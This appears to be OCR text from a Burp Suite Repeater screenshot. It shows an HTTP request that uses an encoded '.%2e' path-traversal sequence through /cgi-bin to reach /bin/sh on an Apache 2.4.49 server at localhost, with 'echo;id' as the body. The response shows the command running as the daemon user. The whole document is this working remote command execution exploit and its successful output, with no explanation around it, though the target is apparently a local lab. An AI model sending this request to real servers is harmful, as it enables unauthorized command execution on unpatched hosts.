 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Community Edition v2024.1.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Hackvertor JWT Editor
2 × 3 × +
Send Cancel < > Target: http://localhost:8081 HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 GET /cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1
2 Host: localhost:8081
3 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
15 Connection: close
16 Content-Length: 7
17
18 echo;id
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Wed, 06 Mar 2024 15:37:12 GMT
3 Server: Apache/2.4.49 (Unix)
4 Connection: close
5 Content-Length: 45
6
7 uid=1(daemon) gid=1(daemon) groups=1(daemon)
8